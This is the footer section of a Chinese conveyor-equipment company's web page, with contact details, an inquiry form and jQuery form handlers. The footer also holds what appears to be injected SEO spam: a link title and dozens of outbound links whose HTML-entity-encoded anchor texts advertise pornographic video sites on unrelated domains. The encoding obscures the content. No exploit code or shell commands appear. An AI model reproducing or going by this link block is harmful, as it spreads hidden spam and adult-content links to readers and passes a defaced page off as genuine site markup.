		                		              <a href="http://www.zhishangtuozhan.com/belt/1059.html" >6米皮帶輸送機(jī)多少錢</a>
		                		              <a href="http://www.zhishangtuozhan.com/belt/382.html" >皮帶輸送設(shè)備廠家</a>
		                		            </p>
		          </div>
                    </div>


      <div   id="plbj3xrlrzjn"   class="yunu-footer-copy">Copyright @ 2011-2022 All Rights Reserved. 
 <a  rel="nofollow">豫ICP備2020032919號(hào)</a>
        <a ><img src="/static/style/images/ga.png"> 豫公網(wǎng)安備41070302000342號(hào)</a>
         </div>
    </div>
  </div>
  <div   id="plbj3xrlrzjn"   class="kefu">
    <ul id="kefu">
      <li id="plbj3xrlrzjn"    class="kefu-tel">
        <div   id="plbj3xrlrzjn"   class="kefu-tel-main">
          <div   id="plbj3xrlrzjn"   class="kefu-left"> <i style="background-position: 4px 5px;
}"></i>
            <p>郵箱咨詢 </p>
          </div>
          <div   id="plbj3xrlrzjn"   class="kefu-tel-right">hnkwjx@qq.com</div>
        </div>
      </li>
      <li id="plbj3xrlrzjn"    class="kefu-tel">
        <div   id="plbj3xrlrzjn"   class="kefu-tel-main">
          <div   id="plbj3xrlrzjn"   class="kefu-left"> <i></i>
            <p>聯(lián)系電話 </p>
          </div>
          <div   id="plbj3xrlrzjn"   class="kefu-tel-right">18836269550</div>
        </div>
      </li>
      <li id="plbj3xrlrzjn"    class="kefu-liuyan">
        <div   id="plbj3xrlrzjn"   class="kefu-main">
          <div   id="plbj3xrlrzjn"   class="kefu-left"> <a href="/contact/" title="在線留言"> <i></i>
            <p> 在線留言 </p>
            </a> </div>
          <div   id="plbj3xrlrzjn"   class="kefu-right"></div>
        </div>
      </li>
      <li id="plbj3xrlrzjn"    class="kefu-weixin">
        <div   id="plbj3xrlrzjn"   class="kefu-main">
          <div   id="plbj3xrlrzjn"   class="kefu-left"> <i></i>
            <p> 微信掃一掃 </p>
          </div>
          <div   id="plbj3xrlrzjn"   class="kefu-right"> </div>
          <div   id="plbj3xrlrzjn"   class="kefu-weixin-pic"> <img src="/static/style/images/ewm.jpg" /></div>
        </div>
      </li>
      <li id="plbj3xrlrzjn"    class="kefu-ftop">
        <div   id="plbj3xrlrzjn"   class="kefu-main">
          <div   id="plbj3xrlrzjn"   class="kefu-left"> <a href="javascript:;"> <i></i>
            <p>返回頂部</p>
            </a> </div>
          <div   id="plbj3xrlrzjn"   class="kefu-right"></div>
        </div>
      </li>
    </ul>
</div>

<div   id="plbj3xrlrzjn"   class="bottom_fadanye bottom_form ">
		    <div   id="plbj3xrlrzjn"   class="pendant">
		        <img src="/static/style/images/countor1.png" alt="" class="countor">
		        <div   id="plbj3xrlrzjn"   class="word">我要詢價(jià)！</div>
		        <div   id="plbj3xrlrzjn"   class="calcu_icon" id="calcu_down" style="display: block;">展開(kāi)<img src="/static/style/images/zhan.png"></div>
		        <div   id="plbj3xrlrzjn"   class="calcu_icon" style="display: none;" id="calcu_up">收起<img src="/static/style/images/shou.png"></div>
		    </div>
		    <div   id="plbj3xrlrzjn"   class="content">
		        <div   id="plbj3xrlrzjn"   class="bottom-close-btn">
		            <img src="/static/style/images/bottom-close.png">
		        </div>
		        <div style="display:flex;justify-content:space-between;">
                        		            <form class="form" id="myform" method="post" action="/index.php?s=form&c=liuyan&m=post&is_show_msg=1" >

		                <div   id="plbj3xrlrzjn"   class="option">
		                    <span id="plbj3xrlrzjn"    class="star">*</span>選擇設(shè)備：<select name="data[shebei]" id="data[shebei]"  data-selector="" class="input-control" style="margin-left:20px;" >
		                    <option value="">請(qǐng)選擇您的設(shè)備</option><option value="大傾角皮帶機(jī)">大傾角皮帶機(jī)</option><option value="皮帶輸送機(jī)">皮帶輸送機(jī)</option><option value="螺旋輸送機(jī)">螺旋輸送機(jī)</option><option value="其他設(shè)備">其他設(shè)備</option>
							</select>
		                </div>
						
		                <p class="error-tit city-error"></p>
						
		                <div   id="plbj3xrlrzjn"   class="option">
						
		                    <span id="plbj3xrlrzjn"    class="star">*</span>您的姓名：<input type="text" name="data[name]" id="data[name]" placeholder="請(qǐng)輸入您的姓名" class="input_sty name" style="margin-left:20px;">
							
		                </div>
		                <p class="error-tit name-error"></p>
		                <div   id="plbj3xrlrzjn"   class="option">
		                    <span id="plbj3xrlrzjn"    class="star">*</span>您的電話：<input type="text" name="data[phone]" id="data[phone]" placeholder="請(qǐng)輸入您的手機(jī)號(hào)" class="input_sty phone" style="margin-left:20px;" maxlength="11">
		                </div>
		                <p class="error-tit tele-error"></p>
						<div style="display:flex;justify-content:flex-start;align-items:flex-start;flex-direction:column;">
                   
                    <button type="submit" class="sumbit" id="tj" >提交信息</button>
                </div>
		
		            </form>
		
		
		            <div style="margin-top:61px;">
		                <div   id="plbj3xrlrzjn"   class="top_one">
		                    為您定制 <img src="/static/style/images/num_4.png" alt=""> 套輸送方案
		                </div>
		                <div   id="plbj3xrlrzjn"   class="top_two">即時(shí)獲取 <img src="/static/style/images/num_4.png" alt=""> 份設(shè)備報(bào)價(jià)清單</div>
		                <div   id="plbj3xrlrzjn"   class="top_four">并提供上門指導(dǎo)安裝服務(wù)</div>
		                <div   id="plbj3xrlrzjn"   class="top_three">
		                    <img src="/static/style/images/num_1.png" alt=""><span style="margin-right:30px;">提交信息</span>
		                    <img src="/static/style/images/num_2.png" alt=""><span style="margin-right:30px;">電話確認(rèn)</span>
		                    <img src="/static/style/images/num_3.png" alt=""><span style="margin-right:30px;">溝通設(shè)計(jì)報(bào)價(jià)</span>
		                </div>
		            </div>
		        </div>
		
		    </div>

	
	<script type="text/javascript">
		    $(".calcu_icon").click(function () {
		        $(".bottom_fadanye").toggleClass("container_open");//添加動(dòng)畫(huà)
		        //圖片替換
		
		        if ($("#calcu_up").css("display") == 'block') {
		            $("#calcu_up").css("display", 'none');
		            $("#calcu_down").css("display", 'block');
		            $(".bottom_fadanye .name").val("")
		            $('.bottom_fadanye .phone').val("");
		            $(".bottom_fadanye .tele-error").html('')
		        } else {
		            $("#calcu_down").css("display", 'none');
		            $("#calcu_up").css("display", 'block');
		        }
		    });
		
		    $(".bottom-close-btn").click(function () {
		        $(".bottom_fadanye").removeClass('container_open')
		        $("#calcu_up").css("display", 'none')
		        $("#calcu_down").css("display", 'block')
		    })
		
		    $(".bottom_form_mask .success_exit").click(function () {
		        $(".bottom_form_mask").css("display", 'none');
		    })
		    $(".bottom_form_mask .exit_btn_success").click(function () {
		        $(".bottom_form_mask").css("display", 'none');
		    })
		
		    $(".bottom_fadanye .sumbit").click(function () {
		        var cs = $('#b_f_s').val();
		        var qy = $('#b_f_a').val();
		        var name = $(".bottom_fadanye .name").val()
		        var tel = $('.bottom_fadanye .phone').val();
		        $('.bottom_fadanye .error-tit').html('');
		        window.order({
		            extra: {
		                cs: cs,
		                qx: qy,
		                name: name,
		                tel: tel,
		                source: 21070643
		            },
		            success: function (data, status, xhr) {
		                if (data.status == 1) {
		                    $(".bottom_form_mask").css("display", 'block');
		                    $(".bottom_fadanye .name").val("")
		                    $('.bottom_fadanye .phone').val("");
		                    $(".bottom_fadanye .tele-error").html('')
		                }
		            },
		            validate: function (item, value, method, info) {
		                if ('cs' == item && 'notempty' == method) {
		                    $(".bottom_fadanye .city-error").html('請(qǐng)選擇城市')
		                    return false;
		                }
		                if ('qx' == item && 'notempty' == method) {
		                    $(".bottom_fadanye .city-error").html('請(qǐng)選擇區(qū)域')
		                    return false;
		                }
		                if ('tel' == item && 'notempty' == method) {
		                    $(".bottom_fadanye .tele-error").html('請(qǐng)輸入您的手機(jī)號(hào)碼')
		                    return false;
		                }
		                if ('tel' == item && 'ismobile' == method) {
		                    $(".bottom_fadanye .tele-error").html('請(qǐng)輸入正確的手機(jī)號(hào)')
		                    return false;
		                }
		                if (!checkDisclamer(".bottom_form")) {
		                    return false;
		                }
		                return true;
		            }
		        })
		    })
		</script>


	
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.zhishangtuozhan.com/" title="&#30007;&#20154;&#30340;&#22825;&#22530;&#33394;&#20599;&#20599;&#20043;&#33394;&#20599;&#20599;&#95;&#20122;&#27954;&#97;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#32593;&#22336;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#21320;&#22812;&#95;&#21320;&#22812;&#24433;&#38498;&#54;&#55;&#49;&#57;&#52;&#95;&#22825;&#22530;&#22312;&#32447;&#20869;&#23556;&#95;&#26085;&#38889;&#20154;&#20307;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#26412;&#31934;&#21697;&#97;&#22312;&#32447;&#95;&#20037;&#20037;&#31934;&#21697;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#97;&#118;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#30475;&#26085;&#26412;&#23569;&#22919;&#20570;&#21463;&#95;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#28608;&#24773;&#32508;&#21512;&#29255;&#95;&#20813;&#36153;&#19968;&#32423;&#97;&#27611;&#29255;&#44;&#95;&#20122;&#27954;&#23159;&#23159;&#22312;&#32447;&#35270;&#39057;&#95;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35270;&#39057;&#23588;&#29289;&#116;&#118;&#95;&#22855;&#31859;&#24433;&#35270;&#55;&#55;&#55;&#55;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;">&#30007;&#20154;&#30340;&#22825;&#22530;&#33394;&#20599;&#20599;&#20043;&#33394;&#20599;&#20599;&#95;&#20122;&#27954;&#97;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#32593;&#22336;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#21320;&#22812;&#95;&#21320;&#22812;&#24433;&#38498;&#54;&#55;&#49;&#57;&#52;&#95;&#22825;&#22530;&#22312;&#32447;&#20869;&#23556;&#95;&#26085;&#38889;&#20154;&#20307;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#26412;&#31934;&#21697;&#97;&#22312;&#32447;&#95;&#20037;&#20037;&#31934;&#21697;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#97;&#118;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#30475;&#26085;&#26412;&#23569;&#22919;&#20570;&#21463;&#95;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#28608;&#24773;&#32508;&#21512;&#29255;&#95;&#20813;&#36153;&#19968;&#32423;&#97;&#27611;&#29255;&#44;&#95;&#20122;&#27954;&#23159;&#23159;&#22312;&#32447;&#35270;&#39057;&#95;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35270;&#39057;&#23588;&#29289;&#116;&#118;&#95;&#22855;&#31859;&#24433;&#35270;&#55;&#55;&#55;&#55;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</a>

<div class="friend-links">

<a href="http://zhishangtuozhan.com/">女海盗</a>
<a href="http://dygi.cn/">私人航空</a>
<a href="http://zhishangtuozhan.com/">女子监狱</a>
<a href="http://bxccc.com/">精品久久久久无码</a>
<a href="http://zhishangtuozhan.com/">成人AV专区精品无码国产</a>
<a href="http://hg18883.com/">国产一区二区三区在线观看黄片</a>
<a href="http://qcyan.com/">亚洲无码A视频在线</a>
<a href="http://zhum13.com/">免费一区二区三区毛片基地</a>

</div>
</div>

</footer>

<a href="http://jdsnj.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lusewang.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://1798mobi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://wzyhly.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://fywjfc.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://szzhongbaotong.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://admedu.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://fujimao.com" target="_blank">&#x56FD;&#x4EA7;&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mjjc123.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sheislatam.com" target="_blank">&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://s-mark.cn" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://mashrd.cn" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://tjjiuqian.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://hxl55.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://yhtjz.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soyuwang.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kdceo.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uggeurope.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunake.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiuyefood.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanchenfalv.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soleus.cn" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://skiplow.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://park6666.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mingfuauto.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maimaituo.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x523A;&#x6FC0;&#x5F71;&#x9662;</a>|
<a href="http://lnwldc.com" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://hnmn120.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfklb.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oumeiri.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ynyhtl.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://szhylhj.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sdnlp.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jhfsp.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://bid7.cn" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://zzdfbb.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sf438.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://smengya.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbrcz.com" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjmdlm.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://hfhtxd.cn" target="_blank">&#x65E5;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdoyyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://yujigao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ldrrr.com" target="_blank">69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://csmnls.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://86213456.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://kuajing173.com" target="_blank">91&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://mjjc123.com" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://lnwldc.com" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hccgame.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52fangte.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tjjiuqian.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cdzikaow.com" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdbyjg.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://sdcaite.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://51fxx.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://lrxjs.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://qlx668.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://aimaistore.com" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://szjyzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dd1994.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://bsmk027.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://aidiscape.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ykpj.cn" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://ljff.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;a&#x89C6;&#x9891;</a>|
<a href="http://ikpipi.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://xxyuda.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ppp331.com" target="_blank">&#x6B27;&#x7F8E;&#x6210; &#x4EBA;&#x7248;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ntsdmy.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
